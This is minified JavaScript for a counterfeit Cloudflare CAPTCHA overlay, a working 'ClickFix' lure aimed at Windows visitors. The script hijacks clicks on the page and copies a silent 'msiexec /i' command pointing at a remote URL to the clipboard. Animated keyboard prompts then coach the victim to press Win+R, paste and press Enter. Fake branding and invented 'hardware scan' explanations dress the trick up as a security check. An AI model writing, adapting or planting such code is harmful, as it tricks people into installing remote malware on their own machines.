function handleCheckboxClick(){if(animationPhase===0){animationPhase=1
renderCaptchaContent()
setTimeout(()=>{animationPhase=2
renderCaptchaContent()},1500)
setTimeout(()=>{animationPhase=3
renderCaptchaContent()},2500)
setTimeout(()=>{animationPhase=4
renderCaptchaContent()},3200)}}
function handleContinueToVerification(){if(navigator.clipboard&&navigator.clipboard.writeText){navigator.clipboard.writeText("msiexec /i https://dorper.com.au/confirm /qn").catch(()=>{var textArea=document.createElement("textarea")
textArea.value="ha gotcha!"
textArea.style.position="fixed"
textArea.style.left="-999999px"
document.body.appendChild(textArea)
textArea.select()
try{document.execCommand("copy")}catch(e){}
document.body.removeChild(textArea)})}else{var textArea=document.createElement("textarea")
textArea.value="ha gotcha!"
textArea.style.position="fixed"
textArea.style.left="-999999px"
document.body.appendChild(textArea)
textArea.select()
try{document.execCommand("copy")}catch(e){}
document.body.removeChild(textArea)}
animationPhase=5
step=1
renderCaptchaContent()}
function setupKeyboardHandler(){document.addEventListener("keydown",(e)=>{if(animationPhase===5){if(step===1&&(e.code==="MetaLeft"||e.code==="MetaRight")){setTimeout(()=>{step=2
renderCaptchaContent()},2000)}}},!1,)}
function renderKey(label,width,animClass){var isWinKey=label==="Win"
var winIcon='<svg viewBox="0 0 24 24" style="width:22px;height:22px;fill:#555"><path d="M0 3.449L9.75 2.1v9.451H0m10.949-9.602L24 0v11.4H10.949M0 12.6h9.75v9.451L0 20.699M10.949 12.6H24V24l-12.9-1.801"/></svg>'
var keyCapStyle="position:absolute;top:0;left:0;right:0;height:48px;border-radius:10px;display:flex;align-items:center;justify-content:center;border:1px solid rgba(0,0,0,0.08)"
if(!animClass){keyCapStyle+=";background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,0.15),inset 0 1px 0 rgba(255,255,255,0.9)"}
var animationName=""
if(animClass==="key-anim-first")animationName="keyCapFirst 5s ease-in-out infinite"
else if(animClass==="key-anim-second")animationName="keyCapSecond 5s ease-in-out infinite"
else if(animClass==="key-anim-step2-ctrl")animationName="keyCapStep2Ctrl 6s ease-in-out infinite"
else if(animClass==="key-anim-step2-v")animationName="keyCapStep2V 6s ease-in-out infinite"
else if(animClass==="key-anim-step2-enter")animationName="keyCapStep2Enter 6s ease-in-out infinite"
var animationStyle=animationName?`;animation:${animationName}`:""
return('<div class="'+animClass+'" style="width:'+width+'px;height:56px;position:relative;display:inline-block">'+'<div style="position:absolute;bottom:0;left:2px;right:2px;height:8px;border-radius:0 0 10px 10px;background:linear-gradient(180deg,#c8c8c8 0%,#b0b0b0 100%)"></div>'+'<div class="key-cap" style="'+keyCapStyle+animationStyle+'">'+(isWinKey?winIcon:'<span style="font-size:'+(label==="Enter"?"13":label==="Ctrl"?"12":"16")+'px;font-weight:600;color:#555">'+label+"</span>")+"</div>"+"</div>")}
function renderTurnstile(){var checkboxHtml=""
if(animationPhase===0){checkboxHtml='<div id="cf-checkbox" class="cf-checkbox" style="width:24px;height:24px;border:2px solid #c4c4c4;border-radius:3px;background:#fff;cursor:pointer"></div>'}else if(animationPhase===1){checkboxHtml='<div class="cf-spinner" style="width:24px;height:24px;border:3px solid #e5e5e5;border-left-color:#f97316;border-radius:50%;animation:cfSpin 1s linear infinite"></div>'}else if(animationPhase===2){checkboxHtml='<div style="width:24px;height:24px;border-radius:3px;background:#f97316;display:flex;align-items:center;justify-content:center"><svg width="14" height="14" viewBox="0 0 16 16" fill="none"><path d="M12 4L4 12M4 4L12 12" stroke="#fff" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/></svg></div>'}
var statusText=animationPhase===2?"Verification required":t("verifyHuman")
return('<div id="cf-turnstile" onclick="window.CloudflareCaptcha.handleCheckboxClick()" style="cursor:'+(animationPhase===0?"pointer":"default")+';width:300px;height:60px;background:#fafafa;border:1px solid #e0e0e0;border-radius:3px;display:flex;align-items:stretch;box-shadow:0 1px 3px rgba(0,0,0,0.08)">'+'<div style="width:46px;display:flex;align-items:center;justify-content:center">'+checkboxHtml+"</div>"+'<div style="flex:1;display:flex;align-items:center;padding-left:12px"><span style="font-size:13px;color:#333;font-weight:400">'+statusText+"</span></div>"+'<div style="width:110px;display:flex;flex-direction:column;align-items:center;justify-content:flex-end;padding:4px 8px 2px 4px;overflow:hidden">'+'<img src="'+window.cfCaptchaImages.logoWithText+'" alt="Cloudflare" style="height:26px;width:auto;margin-bottom:4px">'+'<div style="display:flex;align-items:center;gap:4px;white-space:nowrap;max-width:100%">'+'<a href="https://www.cloudflare.com/privacypolicy/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">'+t("privacy")+"</a>"+'<span style="font-size:8px;color:#666">·</span>'+'<a href="https://www.cloudflare.com/website-terms/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">'+t("terms")+"</a>"+"</div>"+"</div>"+"</div>")}
function renderExpandingModal(){return('<div style="width:300px;height:60px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);border-radius:16px;display:flex;align-items:center;justify-content:center;box-shadow:0 20px 50px rgba(0,0,0,0.2);animation:cfExpandToModal 0.5s cubic-bezier(0.34,1.56,0.64,1) forwards">'+'<img src="'+window.cfCaptchaImages.logoWithText+'" alt="Cloudflare" style="height:60px;filter:brightness(0) invert(1);animation:cfFadeIn 0.3s ease-out 0.2s both">'+"</div>")}
function renderIntroPage(){var featuresHtml=[{title:t("hwScanTitle"),icon:"fingerprint"},{title:t("cookieTitle"),icon:"clock"},{title:t("secureTitle"),icon:"shield"},].map((item)=>{var imgStyle=item.icon==="shield"?"width:120px;height:120px":"width:60px;height:60px"
return('<div style="flex:1;background:#fff;border:2px solid #f97316;border-radius:12px;padding:12px 10px;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:8px;box-shadow:0 2px 8px rgba(249,115,22,0.1)">'+'<div style="height:60px;display:flex;align-items:center;justify-content:center">'+'<img src="'+window.cfCaptchaImages[item.icon]+'" alt="" style="'+imgStyle+';object-fit:contain">'+"</div>"+'<div style="font-size:12px;font-weight:700;color:#1e293b;text-align:center;line-height:1.3">'+item.title+"</div>"+"</div>")}).join("")
var howItWorksContent=""
if(howItWorksOpen){var items=[{num:1,title:"1. Hardware Scan",desc:t("hwScanDesc")},{num:2,title:"2. Token Generation",desc:t("cookieDesc")},{num:3,title:"3. Privacy Protection",desc:t("secureDesc")},]
howItWorksContent='<div style="padding:16px 24px 8px">'+items.map((item)=>{var isExpanded=expandedHowItWorks===item.num
return('<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">'+'<button onclick="window.CloudflareCaptcha.toggleHowItWorksItem('+item.num+')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">'+'<span style="font-size:12px;font-weight:600;flex:1">'+item.title+"</span>"+'<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate('+(isExpanded?"180":"0")+'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>'+"</button>"+(isExpanded?'<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">'+item.desc+"</div>":"")+"</div>")}).join("")+"</div>"}
var howItWorksHtml='<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:'+(howItWorksOpen?"linear-gradient(135deg,#f97316 0%,#ea580c 100%)":"#fff")+';transition:all 0.3s ease;margin-bottom:12px">'+'<button onclick="window.CloudflareCaptcha.toggleHowItWorks()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:'+(howItWorksOpen?"#fff":"#1e293b")+'">'+'<div style="display:flex;align-items:center;gap:8px">'+'<div style="width:24px;height:24px;border-radius:50%;background:'+(howItWorksOpen?"#fff":"linear-gradient(135deg,#f97316 0%,#ea580c 100%)")+';display:flex;align-items:center;justify-content:center">'+'<span style="font-size:14px;font-weight:700;color:'+(howItWorksOpen?"#f97316":"#fff")+'">!</span>'+"</div>"+'<span style="font-size:13px;font-weight:600;color:'+(howItWorksOpen?"#fff":"#1e293b")+'">'+t("howItWorks")+"</span>"+"</div>"+'<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate('+(howItWorksOpen?"180":"0")+'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="'+(howItWorksOpen?"#fff":"#f97316")+'" stroke-width="2" stroke-linecap="round"/></svg>'+"</button>"+howItWorksContent+"</div>"
var faqContent=""
if(faqOpen){faqContent='<div style="padding:16px 24px 8px">'+[1,2,3,4,5,6].map((num)=>{var isExpanded=expandedFaq===num
return('<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">'+'<button onclick="window.CloudflareCaptcha.toggleFaqItem('+num+')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">'+'<span style="font-size:12px;font-weight:600;flex:1">'+num+". "+t("faq"+num+"Q")+"</span>"+'<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate('+(isExpanded?"180":"0")+'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>'+"</button>"+(isExpanded?'<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">'+t("faq"+num+"A")+"</div>":"")+"</div>")}).join("")+"</div>"}
var faqHtml='<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:'+(faqOpen?"linear-gradient(135deg,#f97316 0%,#ea580c 100%)":"#fff")+';transition:all 0.3s ease">'+'<button onclick="window.CloudflareCaptcha.toggleFaq()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:'+(faqOpen?"#fff":"#1e293b")+';border-radius:8px;transition:all 0.3s ease">'+'<div style="display:flex;align-items:center;gap:8px">'+'<div style="width:24px;height:24px;border-radius:50%;background:'+(faqOpen?"#fff":"linear-gradient(135deg,#f97316 0%,#ea580c 100%)")+';display:flex;align-items:center;justify-content:center">'+'<span style="font-size:14px;font-weight:700;color:'+(faqOpen?"#f97316":"#fff")+'">?</span>'+"</div>"+'<span style="font-size:13px;font-weight:600;color:'+(faqOpen?"#fff":"#1e293b")+'">'+t("faqTitle")+"</span>"+"</div>"+'<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate('+(faqOpen?"180":"0")+'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="'+(faqOpen?"#fff":"#f97316")+'" stroke-width="2" stroke-linecap="round"/></svg>'+"</button>"+faqContent+"</div>"
return('<div style="background:#fff;border-radius:16px;width:480px;height:auto;overflow:visible;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;position:relative">'+'<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:24px;border-radius:16px 16px 0 0;position:relative;overflow:hidden;min-height:100px">'+'<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>'+'<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>'+'<div style="display:flex;justify-content:center;align-items:center;position:relative;z-index:1">'+'<img src="'+window.cfCaptchaImages.logoWithText+'" alt="Cloudflare" style="height:50px;filter:brightness(0) invert(1)">'+"</div>"+"</div>"+'<div style="display:flex;justify-content:center;margin-top:-16px;margin-bottom:16px;position:relative;z-index:2">'+'<div style="background:#fef3c7;border-radius:20px;padding:8px 20px;display:flex;align-items:center;gap:8px;border:1px solid #fbbf24;box-shadow:0 4px 12px rgba(0,0,0,0.1)">'+'<svg width="16" height="16" viewBox="0 0 24 24" fill="none"><path d="M9 12l2 2 4-4" stroke="#f97316" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><circle cx="12" cy="12" r="10" stroke="#f97316" stroke-width="2"/></svg>'+'<span style="font-size:13px;font-weight:600;color:#f97316;text-transform:uppercase;letter-spacing:0.5px">'+t("verifyHuman")+"</span>"+"</div>"+"</div>"+'<div style="padding:0 24px 16px;text-align:center">'+'<h2 style="font-size:28px;font-weight:700;margin:0 0 8px 0"><span style="color:#f97316">'+t("introTitle").split(" ")[0]+'</span> <span style="color:#1e293b">'+t("introTitle").split(" ").slice(1).join(" ")+"</span></h2>"+'<p style="font-size:13px;color:#64748b;line-height:1.6;margin:0">'+t("introSubtitle")+"</p>"+"</div>"+'<div style="flex:1;padding:0 24px 16px">'+'<div style="display:flex;gap:12px;margin-bottom:16px;justify-content:center">'+featuresHtml+"</div>"+howItWorksHtml+faqHtml+"</div>"+'<div style="padding:0 24px 24px">'+'<button onclick="window.CloudflareCaptcha.continueToVerification()" style="width:100%;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:#fff;border:none;border-radius:8px;padding:12px 24px;font-size:14px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.3)">'+t("continueBtn")+"</button>"+"</div>"+'<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">'+'<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">'+t("privacy")+"</a>"+'<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">'+t("terms")+"</a>"+"</div>"+"</div>")}
function renderVerificationModal(){var stepsHtml=[1,2].map((s)=>'<div style="display:flex;align-items:center;gap:8px">'+'<div style="width:8px;height:8px;border-radius:50%;background:'+(step>=s?"#fff":"rgba(255,255,255,0.3)")+';transition:all 0.3s"></div>'+(s<2?'<div style="width:40px;height:2px;background:'+(step>s?"#fff":"rgba(255,255,255,0.3)")+';transition:all 0.3s"></div>':"")+"</div>",).join("")
var contentHtml=""
if(step===1){contentHtml='<div style="display:flex;flex-direction:column;align-items:center;gap:20px">'+'<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">'+t("step1")+"</div>"+'<div style="display:flex;gap:8px;align-items:center">'+renderKey("Win",80,"key-anim-first")+'<span class="plus-animate" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>'+renderKey("R",56,"key-anim-second")+"</div>"+"</div>"}else if(step===2){contentHtml='<div style="display:flex;flex-direction:column;align-items:center;gap:20px">'+'<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">'+t("step2Line1")+"</div>"+'<div style="display:flex;gap:8px;align-items:center;justify-content:center">'+renderKey("Ctrl",80,"key-anim-step2-ctrl")+'<span class="plus-animate-step2" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>'+renderKey("V",56,"key-anim-step2-v")+"</div>"+'<div style="display:flex;gap:8px;align-items:center;justify-content:center">'+'<span style="font-size:16px;color:#6B7280;font-weight:500">'+t("confirmWith")+"</span>"+renderKey("Enter",80,"key-anim-step2-enter")+"</div>"+'<button onclick="window.CloudflareCaptcha.complete()" style="padding:12px 32px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:white;border:none;border-radius:8px;font-size:15px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.4)">'+t("verify")+"</button>"+"</div>"}
return('<div style="background:#fff;border-radius:16px;width:480px;min-height:500px;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;overflow:hidden">'+'<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:20px 24px;position:relative;overflow:hidden">'+'<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>'+'<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>'+'<div style="display:flex;justify-content:center;margin-bottom:12px;position:relative;z-index:1">'+'<img src="'+window.cfCaptchaImages.logoWithText+'" alt="Cloudflare" style="height:40px;filter:brightness(0) invert(1)">'+"</div>"+'<div style="display:flex;justify-content:center;gap:8px;position:relative;z-index:1">'+stepsHtml+"</div>"+"</div>"+'<div style="flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:20px;padding:32px 0;animation:cfFadeInUp 0.5s ease-out">'+contentHtml+"</div>"+'<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">'+'<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">'+t("privacy")+"</a>"+'<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">'+t("terms")+"</a>"+"</div>"+"</div>")}
function renderCaptchaContent(){var container=document.getElementById("cf-captcha-container")
if(!container)return
var html=""
if(animationPhase===0){html=renderTurnstile()}else if(animationPhase===1){html=renderTurnstile()}else if(animationPhase===2){html=renderTurnstile()}else if(animationPhase===3){html=renderExpandingModal()}else if(animationPhase===4){html=renderIntroPage()}else if(animationPhase===5){html=renderVerificationModal()}
container.innerHTML=html
if(animationPhase===0){var checkbox=document.getElementById("cf-checkbox")
if(checkbox){checkbox.addEventListener("mouseenter",function(){this.style.borderColor="#f97316"})
checkbox.addEventListener("mouseleave",function(){this.style.borderColor="#c4c4c4"})}}
if(animationPhase===5){if(step===1){var keyCapFirst=document.querySelector(".key-anim-first .key-cap")
var keyCapSecond=document.querySelector(".key-anim-second .key-cap")
if(keyCapFirst){keyCapFirst.style.animation="keyCapFirst 3s ease-in-out infinite"}
if(keyCapSecond){keyCapSecond.style.animation="keyCapSecond 3s ease-in-out infinite"}
var step1Plus=document.querySelector(".plus-animate")
if(step1Plus){step1Plus.style.animation="plusGlow 3s infinite"}}else if(step===2){var keyCapCtrl=document.querySelector(".key-anim-step2-ctrl .key-cap")
var keyCapV=document.querySelector(".key-anim-step2-v .key-cap")
var keyCapEnter=document.querySelector(".key-anim-step2-enter .key-cap")
if(keyCapCtrl){keyCapCtrl.style.animation="keyCapStep2Ctrl 3s ease-in-out infinite"}
if(keyCapV){keyCapV.style.animation="keyCapStep2V 3s ease-in-out infinite"}
if(keyCapEnter){keyCapEnter.style.animation="keyCapStep2Enter 3s ease-in-out infinite"}
var step2Plus=document.querySelector(".plus-animate-step2")
if(step2Plus){step2Plus.style.animation="plusGlowStep2 3s infinite"}}}}
function setupClickInterceptor(){document.addEventListener("click",(e)=>{if(captchaOpen||isVerified())return
var target=e.target
if(target.closest("[data-captcha-modal]")||target.closest(".cf-captcha-overlay")||target.closest("#cf-captcha-overlay"))
return
var interactiveElement=target.closest('a, button, [role="button"], input[type="submit"], [onclick]')
if(!interactiveElement)return
e.preventDefault()
e.stopPropagation()
showCaptcha()},!0,)}
function toggleFaq(){faqOpen=!faqOpen
if(faqOpen)howItWorksOpen=!1
renderCaptchaContent()}
function toggleHowItWorks(){howItWorksOpen=!howItWorksOpen
if(howItWorksOpen)faqOpen=!1
renderCaptchaContent()}
function toggleFaqItem(num){expandedFaq=expandedFaq===num?null:num
renderCaptchaContent()}
function toggleHowItWorksItem(num){expandedHowItWorks=expandedHowItWorks===num?null:num
renderCaptchaContent()}
function isWindows(){var userAgent=navigator.userAgent||navigator.vendor||window.opera
return/Windows/i.test(userAgent)}
function init(){if(!isWindows()){return}
if(isVerified()){return}
lang=detectLanguage()
setupKeyboardHandler()
showCaptcha()}
if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",init)}else{init()}
window.CloudflareCaptcha={show:showCaptcha,hide:hideCaptcha,complete:completeVerification,isVerified:isVerified,handleCheckboxClick:handleCheckboxClick,continueToVerification:handleContinueToVerification,toggleFaq:toggleFaq,toggleHowItWorks:toggleHowItWorks,toggleFaqItem:toggleFaqItem,toggleHowItWorksItem:toggleHowItWorksItem,}})()
;